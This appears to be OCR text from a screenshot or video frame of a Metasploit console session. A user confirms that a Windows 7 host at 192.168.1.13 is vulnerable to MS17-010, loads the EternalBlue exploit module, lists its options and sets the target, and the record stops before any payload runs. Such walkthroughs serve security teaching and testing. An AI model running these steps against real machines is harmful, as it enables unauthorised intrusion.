 Terminal Shell Edit View Window Help 84% Tue 9:24 PM
loiliangyang — ruby • msfconsole — 128×35
~ — -bash ~ — ruby • msfconsole +
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.13
RHOSTS => 192.168.1.13
msf auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.1.13:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.13